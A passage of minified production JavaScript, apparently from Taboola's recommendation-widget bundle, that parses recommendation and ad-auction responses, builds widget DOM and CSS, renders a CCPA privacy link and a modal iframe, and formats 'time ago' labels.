").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", ".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 